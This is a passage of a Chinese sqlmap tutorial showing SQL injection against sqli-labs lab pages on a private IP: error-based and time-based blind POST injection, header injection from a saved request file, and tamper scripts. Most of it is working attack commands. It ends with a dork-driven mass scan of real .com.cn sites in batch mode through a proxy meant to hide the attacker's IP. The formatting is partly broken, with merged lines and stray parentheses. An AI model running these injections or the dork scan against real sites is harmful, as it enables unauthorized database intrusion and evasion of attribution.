(三) 测试当前数据库
sqlmap -r /root/sqlinject_Less12.txt -p passwd --technique E --current-db--current-db获取当前数据库
POST请求盲注

以less15为例
![]()
(一) 获得http请求生成target.txt文件

(二) 使用基于时间技术的sqlmap探测
python sqlmap.py -r target.txt --technique T -p uname --dbs --batch- --technique T 探测的技术选择为时间
- -p uname 探测的参数选择为uname
sqlmap进行http头注入
以less19为例
![]()
(一) sqlmap自动搜索表单提交内容进行探测(无效)
python sqlmap.py -u "http:/192.168.8.133:8088/Less-19/index.php" --forms行不通原因
源代码中对username和password字典进行了过滤
(二) 指定参数探测SQL注入(无效)
python sqlmap.py -u "http:/192.168.8.133:8088/Less-19/index.php" --data "uname=admin&passwd=admin&submit=Submit"行不通原因
参数在源代码中已经过滤过,所以不会成功
(三) 解决方案 - 文件读取目标
指定注入位置进行注入,在保存的文件中,对于参数的修改为*,保存在txt文档中
python sqlmap.py -r httpinfo.txt --dbssqlmap Tamper脚本注入
sqlmap提供了很多脚本方便注入时使用,具体脚本位置为sqlmap下面的tamper目录
使用方法
以less33为例,宽字节注入

python sqlmap.py -u "192.168.8.133:8088/Less-33/?id=1" --tamper unmagicquotes --dbs
三、其他参数
性能优化参数
--keep-alive设置持久连接,加快探测速度--null-connection检索没有body响应的内容,多用于盲注--thread最大为10设置多线程-o开启所有默认性能优化-smart快速判断,只留下有回显的注入点,节约时间--delay 时间设置延迟 当页面无变化,布尔无真假,从来不报错时用延时注入--timeout 时间设置超时--retries 次数设置重新连接次数
等级参数
--level 1-5执行的测试等级,cookie在2时测试,use-agent在3时测试--batch自动选择yes--risk执行风险等级,默认为1,2增加基于事件的测试语句,3增加or语句的sql测试(注释被过滤掉时,需要用or测试)
代理参数
隐藏自己的真实ip
--proxy http://ip:端口--proy-file使用一个包含多条代理的文件中的代理- 利用burp代理,隐藏真实地址
python sqlmap.py -g "inurl:.php?id=10 site:.com.cn" \ # 站点包括.com.cn,url包括.php?id=10
--proxy "http://127.0.0.1:8080" \ # 挂burp代理,隐藏真实地址
--threads 5 --batch \ # 开5个线程 自动问询
--answer "extendina=N,follow=N,keep=N,exploit=n" \ # 自动化注入中使用,对一些特定问题回答
--smart # 智能化探测,只检查基于错误的注入点


)


)


)
)


)


